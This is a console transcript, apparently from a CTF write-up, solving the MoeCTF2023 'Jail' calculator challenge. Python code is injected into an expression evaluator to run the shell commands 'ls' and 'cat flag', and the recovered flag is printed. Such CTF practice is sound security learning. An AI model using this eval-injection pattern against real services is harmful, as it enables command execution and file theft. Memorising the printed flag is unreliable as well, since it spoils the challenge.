 | Options:
|       [G]et Challenge Source Code
|       [E]nter into Challenge
|       [C]hallenge Description
|       [Q]uit
>>> e
Welcome to the MoeCTF2023 Jail challenge.It's time to work on this calc challenge.
Enter your expression and I will evaluate it for you.
> __import__('os').system('ls')
flag
server.py
Answer result: 0
>>> e
Welcome to the MoeCTF2023 Jail challenge.It's time to work on this calc challenge.
Enter your expression and I will evaluate it for you.
> __import__('os').system('cat flag')
flag{4KbCvNeB60lWpPA5YCXQaKAHX_F7IYx0}
Answer result: 0
>>>